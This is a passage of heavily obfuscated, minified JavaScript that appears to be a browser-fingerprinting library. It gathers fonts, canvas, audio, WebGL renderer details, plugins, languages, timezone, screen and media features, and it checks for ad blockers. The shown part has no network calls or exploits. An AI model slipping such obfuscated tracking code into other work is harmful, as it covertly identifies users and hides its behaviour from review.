dd4(0x49b)+_0x12bdd4(0x299)+_0x12bdd4(0x53c),'#soc'+_0x12bdd4(0x49b)+_0x12bdd4(0x844)+'s',_0x444e12('LmN0'+'cGwt'+'ZnVs'+_0x12bdd4(0x195)+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x12bdd4(0x51f)+_0x12bdd4(0x298)+_0x12bdd4(0x513)+_0x12bdd4(0x3d4)+'nd',_0x12bdd4(0x767)+_0x12bdd4(0x4d8)+_0x12bdd4(0x842)+_0x12bdd4(0x326)+_0x12bdd4(0x4e4)+_0x12bdd4(0x7c1)]},_0x143e0f=Object[_0x12bdd4(0x1a1)](_0xaad0bb),[0x4,_0x5caa32((_0x10b41f=[])[_0x12bdd4(0x41c)+'at']['appl'+'y'](_0x10b41f,_0x143e0f[_0x12bdd4(0x455)](function(_0x2412f5){return _0xaad0bb[_0x2412f5];})))]):[0x2,void 0x0];case 0x1:return _0x4c8cf8=_0x2b05a3[_0x12bdd4(0x708)](),_0x46198f&&function(_0x5f2126,_0x621848){var _0x44ca3b=_0x12bdd4;for(var _0x2af521='DOM\x20'+_0x44ca3b(0x534)+_0x44ca3b(0x43d)+_0x44ca3b(0x247)+'ug:\x0a'+_0x44ca3b(0x255),_0x203e24=0x0,_0x523c18=Object[_0x44ca3b(0x1a1)](_0x5f2126);_0x203e24<_0x523c18[_0x44ca3b(0x6a2)+'th'];_0x203e24++){var _0x2fbc63=_0x523c18[_0x203e24];_0x2af521+='\x0a'[_0x44ca3b(0x41c)+'at'](_0x2fbc63,':');for(var _0xeedfe6=0x0,_0x1faef6=_0x5f2126[_0x2fbc63];_0xeedfe6<_0x1faef6[_0x44ca3b(0x6a2)+'th'];_0xeedfe6++){var _0x1c602c=_0x1faef6[_0xeedfe6];_0x2af521+='\x0a\x20\x20'[_0x44ca3b(0x41c)+'at'](_0x621848[_0x1c602c]?'🚫':'➡️','\x20')[_0x44ca3b(0x41c)+'at'](_0x1c602c);}}console[_0x44ca3b(0x4db)](''[_0x44ca3b(0x41c)+'at'](_0x2af521,_0x44ca3b(0x24e)));}(_0xaad0bb,_0x4c8cf8),(_0x4bb84c=_0x143e0f[_0x12bdd4(0x496)+'er'](function(_0x5c5274){var _0x5cfe57=_0x12bdd4,_0x2e51ec=_0xaad0bb[_0x5c5274];return _0x4a08ef(_0x2e51ec[_0x5cfe57(0x455)](function(_0x10e7fe){return _0x4c8cf8[_0x10e7fe];}))>0.6*_0x2e51ec[_0x5cfe57(0x6a2)+'th'];}))['sort'](),[0x2,_0x4bb84c];}var _0x444e12;});});},'fontPreferences':function(){return function(_0x421ab3,_0x4c75ac){var _0x217644=_0x39a8;return void 0x0===_0x4c75ac&&(_0x4c75ac=0xfa0),_0x34598a(function(_0x3c3857,_0x484a95){var _0x3a41d4=_0x39a8,_0x84e1=_0x484a95[_0x3a41d4(0x4b8)+'ment'],_0x4ca4dc=_0x84e1[_0x3a41d4(0x770)],_0x4c2fca=_0x4ca4dc[_0x3a41d4(0x2cc)+'e'];_0x4c2fca[_0x3a41d4(0x642)+'h']=''[_0x3a41d4(0x41c)+'at'](_0x4c75ac,'px'),_0x4c2fca[_0x3a41d4(0x70c)+_0x3a41d4(0x16d)+_0x3a41d4(0x590)+_0x3a41d4(0x7a9)+_0x3a41d4(0x821)]=_0x4c2fca[_0x3a41d4(0x64a)+'Size'+_0x3a41d4(0x2cf)+'st']=_0x3a41d4(0x8a4),_0x150fea()?_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=''[_0x3a41d4(0x41c)+'at'](0x1/_0x484a95[_0x3a41d4(0x200)+_0x3a41d4(0x41d)+_0x3a41d4(0x86e)+'atio']):_0x3cffc2()&&(_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=_0x3a41d4(0x2a3)+'t');var _0x47d42b=_0x84e1[_0x3a41d4(0x66b)+_0x3a41d4(0x540)+_0x3a41d4(0x636)+'t'](_0x3a41d4(0x5bc));return _0x47d42b[_0x3a41d4(0x64a)+_0x3a41d4(0x290)+_0x3a41d4(0x64c)]=_0x1f3b72([],Array(_0x4c75ac/0x14|0x0),!0x0)['map'](function(){var _0x3499da=_0x3a41d4;return _0x3499da(0x81f);})[_0x3a41d4(0x154)]('\x20'),_0x4ca4dc[_0x3a41d4(0x59d)+_0x3a41d4(0x72c)+_0x3a41d4(0x182)](_0x47d42b),_0x421ab3(_0x84e1,_0x4ca4dc);},_0x217644(0x81b)+_0x217644(0x61f)+_0x217644(0x27b)+_0x217644(0x7b3)+_0x217644(0x25c)+'><he'+_0x217644(0x700)+_0x217644(0x271)+_0x217644(0x66a)+'e=\x22v'+_0x217644(0x222)+'ort\x22'+_0x217644(0x2cd)+'tent'+_0x217644(0x16b)+_0x217644(0x1bf)+'devi'+_0x217644(0x7fd)+'idth'+_0x217644(0x67d)+'itia'+'l-sc'+_0x217644(0x45c)+_0x217644(0x4ca));}(function(_0x53567f,_0x2b9c8a){var _0x1d8600=_0x39a8;for(var _0x39ac81={},_0x5bd4dd={},_0x55f40e=0x0,_0x14c885=Object['keys'](_0x134d4c);_0x55f40e<_0x14c885['leng'+'th'];_0x55f40e++){var _0x7b4958=_0x14c885[_0x55f40e],_0x438885=_0x134d4c[_0x7b4958],_0x462130=_0x438885[0x0],_0x541d17=void 0x0===_0x462130?{}:_0x462130,_0x5652e0=_0x438885[0x1],_0x14df9b=void 0x0===_0x5652e0?'mmMw'+_0x1d8600(0x269)+'I0fi'+'flO&'+'1':_0x5652e0,_0x510530=_0x53567f[_0x1d8600(0x66b)+_0x1d8600(0x540)+'emen'+'t'](_0x1d8600(0x57d));_0x510530['text'+_0x1d8600(0x290)+_0x1d8600(0x64c)]=_0x14df9b,_0x510530[_0x1d8600(0x2cc)+'e']['whit'+_0x1d8600(0x7d7)+'ce']='nowr'+'ap';for(var _0x1894dd=0x0,_0x5f2c72=Object[_0x1d8600(0x1a1)](_0x541d17);_0x1894dd<_0x5f2c72[_0x1d8600(0x6a2)+'th'];_0x1894dd++){var _0x5d6312=_0x5f2c72[_0x1894dd],_0x5c2091=_0x541d17[_0x5d6312];void 0x0!==_0x5c2091&&(_0x510530[_0x1d8600(0x2cc)+'e'][_0x5d6312]=_0x5c2091);}_0x39ac81[_0x7b4958]=_0x510530,_0x2b9c8a['appe'+'nd'](_0x53567f[_0x1d8600(0x66b)+'teEl'+_0x1d8600(0x636)+'t']('br'),_0x510530);}for(var _0x4e893b=0x0,_0xaf739e=Object[_0x1d8600(0x1a1)](_0x134d4c);_0x4e893b<_0xaf739e[_0x1d8600(0x6a2)+'th'];_0x4e893b++){_0x5bd4dd[_0x7b4958=_0xaf739e[_0x4e893b]]=_0x39ac81[_0x7b4958][_0x1d8600(0x47a)+_0x1d8600(0x390)+_0x1d8600(0x1c3)+_0x1d8600(0x3da)+_0x1d8600(0x3ba)+'t']()[_0x1d8600(0x642)+'h'];}return _0x5bd4dd;});},'audio':function(){return _0x3cffc2()&&_0x3cd189()&&_0x467f30()?-0x4:_0x401d63();},'screenFrame':function(){var _0xae9e26=this;if(_0x3cffc2()&&_0x3cd189()&&_0x467f30())return function(){return Promise['reso'+'lve'](void 0x0);};var _0x2bed53=_0x22263a();return function(){return _0x358aef(_0xae9e26,void 0x0,void 0x0,function(){var _0x5041de,_0x3167b7;return _0x46d67d(this,function(_0x33d1de){var _0x3ac567=_0x39a8;switch(_0x33d1de[_0x3ac567(0x6c5)+'l']){case 0x0:return[0x4,_0x2bed53()];case 0x1:return _0x5041de=_0x33d1de['sent'](),[0x2,[(_0x3167b7=function(_0x1796c2){return null===_0x1796c2?null:_0x3c0c1b(_0x1796c2,0xa);})(_0x5041de[0x0]),_0x3167b7(_0x5041de[0x1]),_0x3167b7(_0x5041de[0x2]),_0x3167b7(_0x5041de[0x3])]];}});});};},'canvas':function(){return _0x54d4f6(_0x3cffc2()&&_0x3cd189()&&_0x467f30());},'osCpu':function(){return navigator['oscp'+'u'];},'languages':function(){var _0x9e4a19=_0x218584,_0x4c09a8,_0x1e71d7=navigator,_0x14e59d=[],_0x20717b=_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)]||_0x1e71d7['user'+_0x9e4a19(0x159)+'uage']||_0x1e71d7[_0x9e4a19(0x88a)+_0x9e4a19(0x416)+_0x9e4a19(0x37a)+_0x9e4a19(0x36e)]||_0x1e71d7['syst'+_0x9e4a19(0x147)+_0x9e4a19(0x52d)+'ge'];if(void 0x0!==_0x20717b&&_0x14e59d[_0x9e4a19(0x3dd)]([_0x20717b]),Array[_0x9e4a19(0x535)+_0x9e4a19(0x838)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']))_0x150fea()&&_0x4a08ef([!(_0x9e4a19(0x3c7)+'aSet'+_0x9e4a19(0x1f3)+_0x9e4a19(0x1e8)+'ge'in(_0x4c09a8=window)),_0x9e4a19(0x5d1)+_0x9e4a19(0x653)+'edAu'+_0x9e4a19(0x4f4)+_0x9e4a19(0x3a6)in _0x4c09a8,''+_0x4c09a8[_0x9e4a19(0x426)]=='[obj'+_0x9e4a19(0x806)+_0x9e4a19(0x426)+']',''+_0x4c09a8['Refl'+_0x9e4a19(0x6a6)]=='[obj'+_0x9e4a19(0x806)+'Refl'+_0x9e4a19(0x2db)])>=0x3||_0x14e59d[_0x9e4a19(0x3dd)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']);else{if(_0x9e4a19(0x54e)+'ng'==typeof _0x1e71d7[_0x9e4a19(0x6fb)+'uage'+'s']){var _0x288f20=_0x1e71d7['lang'+_0x9e4a19(0x2d2)+'s'];_0x288f20&&_0x14e59d[_0x9e4a19(0x3dd)](_0x288f20[_0x9e4a19(0x4c4)+'t'](','));}}return _0x14e59d;},'colorDepth':function(){var _0x48b2c9=_0x218584;return window['scre'+'en'][_0x48b2c9(0x6a9)+_0x48b2c9(0x4b9)+'th'];},'deviceMemory':function(){var _0x5ed120=_0x218584;return _0x3b8f43(_0xe21fc3(navigator[_0x5ed120(0x200)+_0x5ed120(0x79e)+_0x5ed120(0x5b0)]),void 0x0);},'screenResolution':function(){if(!(_0x3cffc2()&&_0x3cd189()&&_0x467f30()))return _0x24a59c();},'hardwareConcurrency':function(){var _0x1474fe=_0x218584;return _0x3b8f43(_0x31c0f7(navigator['hard'+_0x1474fe(0x36a)+_0x1474fe(0x35f)+_0x1474fe(0x36c)+_0x1474fe(0x32a)]),void 0x0);},'timezone':function(){var _0xc55c61=_0x218584,_0x3f2458,_0x470928=null===(_0x3f2458=window[_0xc55c61(0x426)])||void 0x0===_0x3f2458?void 0x0:_0x3f2458[_0xc55c61(0x27e)+_0xc55c61(0x60b)+'Form'+'at'];if(_0x470928){var _0x1689cc=new _0x470928()[_0xc55c61(0x1cd)+'lved'+_0xc55c61(0x8a6)+_0xc55c61(0x57f)]()[_0xc55c61(0x7f3)+_0xc55c61(0x81d)];if(_0x1689cc)return _0x1689cc;}var _0x64cc31,_0xf28331=(_0x64cc31=new Date()[_0xc55c61(0x3b6)+'ullY'+_0xc55c61(0x75d)](),-Math[_0xc55c61(0x5cf)](_0xe21fc3(new Date(_0x64cc31,0x0,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+'oneO'+_0xc55c61(0x1ca)+'t']()),_0xe21fc3(new Date(_0x64cc31,0x6,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+_0xc55c61(0x809)+_0xc55c61(0x1ca)+'t']())));return _0xc55c61(0x218)[_0xc55c61(0x41c)+'at'](_0xf28331>=0x0?'+':'')['conc'+'at'](_0xf28331);},'sessionStorage':function(){var _0x1cc998=_0x218584;try{return!!window[_0x1cc998(0x6eb)+'ionS'+_0x1cc998(0x2eb)+'ge'];}catch(_0x28c934){return!0x0;}},'localStorage':function(){var _0x447693=_0x218584;try{return!!window[_0x447693(0x377)+_0x447693(0x559)+_0x447693(0x39f)];}catch(_0x29701a){return!0x0;}},'indexedDB':function(){var _0x498553=_0x218584;if(!_0x4aedc5()&&!_0x1678f3())try{return!!window[_0x498553(0x760)+'xedD'+'B'];}catch(_0x2d978c){return!0x0;}},'openDatabase':function(){var _0x15c0ea=_0x218584;return!!window[_0x15c0ea(0x5fc)+_0x15c0ea(0x2ce)+_0x15c0ea(0x178)];},'cpuClass':function(){var _0x39a1fa=_0x218584;return navigator['cpuC'+_0x39a1fa(0x440)];},'platform':function(){var _0x439f83=_0x218584,_0x245622=navigator[_0x439f83(0x6bb)+_0x439f83(0x1b1)];return _0x439f83(0x645)+_0x439f83(0x816)===_0x245622&&_0x3cffc2()&&!_0x6195dd()?(function(){var _0x31976b=_0x439f83;if(_0x31976b(0x75a)===navigator['plat'+_0x31976b(0x1b1)])return!0x0;var _0x386fa9=screen,_0x38dec3=_0x386fa9[_0x31976b(0x642)+'h']/_0x386fa9[_0x31976b(0x2b1)+'ht'];return _0x4a08ef([_0x31976b(0x3c7)+'aSou'+_0x31976b(0x880)in window,!!Element[_0x31976b(0x30b)+_0x31976b(0x79c)+'e'][_0x31976b(0x70c)+_0x31976b(0x437)+_0x31976b(0x1df)+_0x31976b(0x63d)+_0x31976b(0x151)+'een'],_0x38dec3>0.65&&_0x38dec3<1.53])>=0x2;}())?_0x439f83(0x75a):_0x439f83(0x521)+'ne':_0x245622;},'plugins':function(){var _0x28b7f4=_0x218584,_0x51cab8=navigator[_0x28b7f4(0x5e1)+_0x28b7f4(0x529)];if(_0x51cab8){for(var _0x1ed301=[],_0x1e0e26=0x0;_0x1e0e26<_0x51cab8[_0x28b7f4(0x6a2)+'th'];++_0x1e0e26){var _0x3f5dff=_0x51cab8[_0x1e0e26];if(_0x3f5dff){for(var _0x42416e=[],_0x41b5d1=0x0;_0x41b5d1<_0x3f5dff['leng'+'th'];++_0x41b5d1){var _0x218f10=_0x3f5dff[_0x41b5d1];_0x42416e[_0x28b7f4(0x3dd)]({'type':_0x218f10[_0x28b7f4(0x272)],'suffixes':_0x218f10['suff'+_0x28b7f4(0x3d2)]});}_0x1ed301[_0x28b7f4(0x3dd)]({'name':_0x3f5dff['name'],'description':_0x3f5dff['desc'+_0x28b7f4(0x6f9)+_0x28b7f4(0x4a4)],'mimeTypes':_0x42416e});}}return _0x1ed301;}},'touchSupport':function(){var _0x3308c3=_0x218584,_0x388822,_0x4c4182=navigator,_0x2e2e15=0x0;void 0x0!==_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']?_0x2e2e15=_0x31c0f7(_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']):void 0x0!==_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]&&(_0x2e2e15=_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]);try{document[_0x3308c3(0x66b)+_0x3308c3(0x460)+_0x3308c3(0x64c)](_0x3308c3(0x2cb)+_0x3308c3(0x1cb)+'nt'),_0x388822=!0x0;}catch(_0x2eaf5b){_0x388822=!0x1;}return{'maxTouchPoints':_0x2e2e15,'touchEvent':_0x388822,'touchStart':_0x3308c3(0x171)+_0x3308c3(0x6ed)+_0x3308c3(0x7e3)in window};},'vendor':function(){var _0x3dacc5=_0x218584;return navigator[_0x3dacc5(0x6f7)+'or']||'';},'vendorFlavors':function(){var _0x7f717e=_0x218584;for(var _0x4b4da7=[],_0x4653e0=0x0,_0x388e6c=[_0x7f717e(0x284)+'me',_0x7f717e(0x46e)+'ri',_0x7f717e(0x2ea)+_0x7f717e(0x748),_0x7f717e(0x569)+_0x7f717e(0x221),_0x7f717e(0x393)+'ex',_0x7f717e(0x3c2),_0x7f717e(0x3c2)+'ro','__fi'+'refo'+_0x7f717e(0x4c9),_0x7f717e(0x1fe)+_0x7f717e(0x427)+_0x7f717e(0x6d9)+'ngPr'+_0x7f717e(0x622)+'tion'+_0x7f717e(0x858)+_0x7f717e(0x4a6)+'cs',_0x7f717e(0x70c)+'it',_0x7f717e(0x1aa),_0x7f717e(0x4e9)+_0x7f717e(0x6ba)+'r',_0x7f717e(0x6c0)+'b','UCSh'+_0x7f717e(0x813)+'ava',_0x7f717e(0x757)+_0x7f717e(0x6ec)+_0x7f717e(0x176)];_0x4653e0<_0x388e6c[_0x7f717e(0x6a2)+'th'];_0x4653e0++){var _0x42e401=_0x388e6c[_0x4653e0],_0x87df9c=window[_0x42e401];_0x87df9c&&_0x7f717e(0x1b7)+'ct'==typeof _0x87df9c&&_0x4b4da7[_0x7f717e(0x3dd)](_0x42e401);}return _0x4b4da7[_0x7f717e(0x5d9)]();},'cookiesEnabled':function(){var _0x3e0e87=_0x218584,_0x3a55cc=document;try{_0x3a55cc[_0x3e0e87(0x6b2)+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+'st=1'+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+'te=S'+_0x3e0e87(0x473)+'t;';var _0x7e8b9=-0x1!==_0x3a55cc['cook'+'ie'][_0x3e0e87(0x760)+_0x3e0e87(0x5c9)]('cook'+_0x3e0e87(0x85b)+_0x3e0e87(0x157));return _0x3a55cc['cook'+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+_0x3e0e87(0x6aa)+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+_0x3e0e87(0x551)+'tric'+_0x3e0e87(0x31b)+_0x3e0e87(0x524)+_0x3e0e87(0x4a1)+_0x3e0e87(0x747)+_0x3e0e87(0x811)+_0x3e0e87(0x3f3)+'970\x20'+_0x3e0e87(0x853)+_0x3e0e87(0x17f)+_0x3e0e87(0x364),_0x7e8b9;}catch(_0x441da7){return!0x1;}},'colorGamut':function(){var _0x2c54f8=_0x218584;for(var _0x3af8c8=0x0,_0x1ba9c4=[_0x2c54f8(0x771)+_0x2c54f8(0x6cd),'p3','srgb'];_0x3af8c8<_0x1ba9c4[_0x2c54f8(0x6a2)+'th'];_0x3af8c8++){var _0x568b6d=_0x1ba9c4[_0x3af8c8];if(matchMedia((_0x2c54f8(0x530)+_0x2c54f8(0x288)+_0x2c54f8(0x2bb)+':\x20')['conc'+'at'](_0x568b6d,')'))['matc'+_0x2c54f8(0x6c4)])return _0x568b6d;}},'invertedColors':function(){var _0x582b12=_0x218584;return!!_0x1ae86a(_0x582b12(0x710)+_0x582b12(0x470))||!_0x1ae86a(_0x582b12(0x8a4))&&void 0x0;},'forcedColors':function(){var _0x190584=_0x218584;return!!_0xe9fd68(_0x190584(0x841)+'ve')||!_0xe9fd68(_0x190584(0x8a4))&&void 0x0;},'monochrome':function(){var _0x1d3beb=_0x218584;if(matchMedia(_0x1d3beb(0x650)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x200)')[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)]){for(var _0x18e75a=0x0;_0x18e75a<=0x64;++_0x18e75a)if(matchMedia((_0x1d3beb(0x261)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x20')[_0x1d3beb(0x41c)+'at'](_0x18e75a,')'))[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)])return _0x18e75a;throw new Error('Too\x20'+_0x1d3beb(0x3d9)+_0x1d3beb(0x3c3)+'ue');}},'contrast':function(){var _0x55667e=_0x218584;return _0x163da3(_0x55667e(0x88f)+_0x55667e(0x438)+'renc'+'e')?0x0:_0x163da3(_0x55667e(0x3d9))||_0x163da3(_0x55667e(0x433))?0x1:_0x163da3(_0x55667e(0x5a8))||_0x163da3(_0x55667e(0x3e7))?-0x1:_0x163da3(_0x55667e(0x175)+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x283d58=_0x218584;return!!_0x6c42c8(_0x283d58(0x6dc)+'ce')||!_0x6c42c8(_0x283d58(0x88f)+_0x283d58(0x438)+_0x283d58(0x1c1)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x49844a=_0x218584;return!!_0x42c896(_0x49844a(0x6dc)+'ce')||!_0x42c896('no-p'+_0x49844a(0x438)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x36d822=_0x218584;return!!_0x253edc(_0x36d822(0x3d9))||!_0x253edc('stan'+'dard')&&void 0x0;},'math':function(){var _0x56f65f=_0x218584,_0x2b8681,_0x16014b=_0x227122['acos']||_0x4d7343,_0xd4e417=_0x227122['acos'+'h']||_0x4d7343,_0x9fd307=_0x227122[_0x56f65f(0x85a)]||_0x4d7343,_0x6316ef=_0x227122[_0x56f65f(0x85a)+'h']||_0x4d7343,_0x4f54e2=_0x227122[_0x56f65f(0x301)+'h']||_0x4d7343,_0x4e0f3f=_0x227122[_0x56f65f(0x301)]||_0x4d7343,_0x2635ef=_0x227122[_0x56f65f(0x48e)]||_0x4d7343,_0x2f9a23=_0x227122[_0x56f65f(0x232)]||_0x4d7343,_0x231ff6=_0x227122['cos']||_0x4d7343,_0xce116b=_0x227122[_0x56f65f(0x379)]||_0x4d7343,_0x448b92=_0x227122[_0x56f65f(0x1f8)]||_0x4d7343,_0x176e14=_0x227122[_0x56f65f(0x5e8)]||_0x4d7343,_0x7c88f3=_0x227122['exp']||_0x4d7343,_0xf5d3eb=_0x227122['expm'+'1']||_0x4d7343,_0x1c020d=_0x227122[_0x56f65f(0x38e)+'p']||_0x4d7343;return{'acos':_0x16014b(0.12312423423423424),'acosh':_0xd4e417([base64]),'acoshPf':(_0x2b8681=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x227122[_0x56f65f(0x4db)](_0x2b8681+_0x227122[_0x56f65f(0x704)](_0x2b8681*_0x2b8681-0x1))),'asin':_0x9fd307(0.12312423423423424),'asinh':_0x6316ef(0x1),'asinhPf':function(_0xbcec77){var _0x2aad5e=_0x56f65f;return _0x227122[_0x2aad5e(0x4db)](_0xbcec77+_0x227122[_0x2aad5e(0x704)](_0xbcec77*_0xbcec77+0x1));}(0x1),'atanh':_0x4f54e2(0.5),'atanhPf':function(_0xc641db){var _0x8a244d=_0x56f65f;return _0x227122[_0x8a244d(0x4db)]((0x1+_0xc641db)/(0x1-_0xc641db))/0x2;}(0.5),'atan':_0x4e0f3f(0.5),'sin':_0x2635ef([base64]),'sinh':_0x2f9a23(0x1),'sinhPf':function(_0x1468b2){var _0x5a1f6a=_0x56f65f;return _0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)-0x1/_0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)/0x2;}(0x1),'cos':_0x231ff6(10.000000000123),'cosh':_0xce116b(0x1),'coshPf':function(_0x114fcc){var _0x12fdca=_0x56f65f;return(_0x227122[_0x12fdca(0x7c8)](_0x114fcc)+0x1/_0x227122['exp'](_0x114fcc))/0x2;}(0x1),'tan':_0x448b92([base64]),'tanh':_0x176e14(0x1),'tanhPf':function(_0x125418){var _0x59c870=_0x56f65f;return(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)-0x1)/(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)+0x1);}(0x1),'exp':_0x7c88f3(0x1),'expm1':_0xf5d3eb(0x1),'expm1Pf':function(_0x36e64a){var _0x20ea36=_0x56f65f;return _0x227122[_0x20ea36(0x7c8)](_0x36e64a)-0x1;}(0x1),'log1p':_0x1c020d(0xa),'log1pPf':function(_0x1289b4){var _0x25327a=_0x56f65f;return _0x227122[_0x25327a(0x4db)](0x1+_0x1289b4);}(0xa),'powPI':function(_0x4199b8){var _0x21a2d6=_0x56f65f;return _0x227122[_0x21a2d6(0x4ec)](_0x227122['PI'],_0x4199b8);}(-0x64)};},'pdfViewerEnabled':function(){var _0x5bb0b2=_0x218584;return navigator['pdfV'+'iewe'+_0x5bb0b2(0x2ae)+'bled'];},'architecture':function(){var _0x2ddede=_0x218584,_0x31790d=new Float32Array(0x1),_0x50316d=new Uint8Array(_0x31790d[_0x2ddede(0x477)+'er']);return _0x31790d[0x0]=0x1/0x0,_0x31790d[0x0]=_0x31790d[0x0]-_0x31790d[0x0],_0x50316d[0x3];},'applePay':function(){var _0x5a1b21=_0x218584,_0x770cc1=window['Appl'+_0x5a1b21(0x3cb)+'Sess'+'ion'];if('func'+_0x5a1b21(0x7a1)!=typeof(null==_0x770cc1?void 0x0:_0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+_0x5a1b21(0x1a5)]))return-0x1;if(_0x39e985())return-0x3;try{return _0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+'nts']()?0x1:0x0;}catch(_0x4d7968){return function(_0x177b78){var _0x31fb6c=_0x5a1b21;if(_0x177b78 instanceof Error&&_0x31fb6c(0x250)+_0x31fb6c(0x3b5)+_0x31fb6c(0x50a)+'sErr'+'or'===_0x177b78[_0x31fb6c(0x629)]&&/\bfrom\b.*\binsecure\b/i[_0x31fb6c(0x87d)](_0x177b78[_0x31fb6c(0x79f)+'age']))return-0x2;throw _0x177b78;}(_0x4d7968);}},'privateClickMeasurement':function(){var _0xff6873=_0x218584,_0x2d4421,_0x2416b0=document[_0xff6873(0x66b)+_0xff6873(0x540)+_0xff6873(0x636)+'t']('a'),_0x3afa69=null!==(_0x2d4421=_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x3d8)+_0xff6873(0x472)+_0xff6873(0x6e9)])&&void 0x0!==_0x2d4421?_0x2d4421:_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x542)+_0xff6873(0x472)+'eid'];return void 0x0===_0x3afa69?void 0x0:String(_0x3afa69);},'audioBaseLatency':function(){var _0xf1cb4a=_0x218584,_0x726a81;return _0x2b01e1()||_0x3cffc2()?window[_0xf1cb4a(0x495)+_0xf1cb4a(0x1e9)+_0xf1cb4a(0x64a)]&&null!==(_0x726a81=new AudioContext()[_0xf1cb4a(0x178)+_0xf1cb4a(0x681)+_0xf1cb4a(0x32a)])&&void 0x0!==_0x726a81?_0x726a81:-0x1:-0x2;},'webGlBasics':function(_0x505a8c){var _0x193342=_0x218584,_0x2165a0,_0x308269,_0x55d77d,_0x424d31,_0x880f96,_0x5a1d50,_0x34a0a6=_0x39bf6f(_0x505a8c[_0x193342(0x89d)+'e']);if(!_0x34a0a6)return-0x1;if(!_0x4d2004(_0x34a0a6))return-0x2;var _0x14bd6f=_0x1b8e16()?null:_0x34a0a6[_0x193342(0x33d)+_0x193342(0x4b1)+_0x193342(0x85f)](_0x322ca9);return{'version':(null===(_0x2165a0=_0x34a0a6[_0x193342(0x3a5)+'aram'+_0x193342(0x641)](_0x34a0a6[_0x193342(0x58d)+_0x193342(0x2b8)]))||void 0x0===_0x2165a0?void 0x0:_0x2165a0['toSt'+_0x193342(0x65e)]())||'','vendor':(null===(_0x308269=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+'eter'](_0x34a0a6[_0x193342(0x812)+'OR']))||void 0x0===_0x308269?void 0x0:_0x308269[_0x193342(0x61d)+_0x193342(0x65e)]())||'','vendorUnmasked':_0x14bd6f?null===(_0x55d77d=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f[_0x193342(0x5c7)+_0x193342(0x226)+_0x193342(0x800)+'DOR_'+_0x193342(0x452)+'L']))||void 0x0===_0x55d77d?void 0x0:_0x55d77d[_0x193342(0x61d)+_0x193342(0x65e)]():'','renderer':(null===(_0x424d31=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x5dc)+_0x193342(0x6b8)]))||void 0x0===_0x424d31?void 0x0:_0x424d31[_0x193342(0x61d)+_0x193342(0x65e)]())||'','rendererUnmasked':_0x14bd6f?null===(_0x880f96=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f['UNMA'+_0x193342(0x226)+'_REN'+'DERE'+_0x193342(0x346)+'BGL']))||void 0x0===_0x880f96?void 0x0:_0x880f96[_0x193342(0x61d)+_0x193342(0x65e)]():'','shadingLanguageVersion':(null===(_0x5a1d50=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x2be)+'ING_'+'LANG'+_0x193342(0x5c4)+'_VER'+_0x193342(0x6de)]))||void 0x0===_0x5a1d50?void 0x0:_0x5a1d50[_0x193342(0x61d)+_0x193342(0x65e)]())||''};},'webGlExtensions':function(_0x31ff5a){var _0x3d2533=_0x218584,_0x63697d=_0x39bf6f(_0x31ff5a[_0x3d2533(0x89d)+'e']);if(!_0x63697d)return-0x1;if(!_0x4d2004(_0x63697d))return-0x2;var _0x179eac=_0x63697d['getS'+'uppo'+'rted'+_0x3d2533(0x24c)+_0x3d2533(0x372)+'ns'](),_0x2b236a=_0x63697d[_0x3d2533(0x2d3)+_0x3d2533(0x2fe)+'xtAt'+'trib'+_0x3d2533(0x18f)](),_0x49979b=[],_0x1686a4=[],_0x56689b=[],_0xeda454=[],_0x22473d=[];if(_0x2b236a)for(var _0x4669bf=0x0,_0x5c9e5a=Object[_0x3d2533(0x1a1)](_0x2b236a);_0x4669bf<_0x5c9e5a['leng'+'th'];_0x4669bf++){var _0xf209b2=_0x5c9e5a[_0x4669bf];_0x1686a4[_0x3d2533(0x3dd)](''['conc'+'at'](_0xf209b2,'=')[_0x3d2533(0x41c)+'at'](_0x2b236a[_0xf209b2]));}for(var 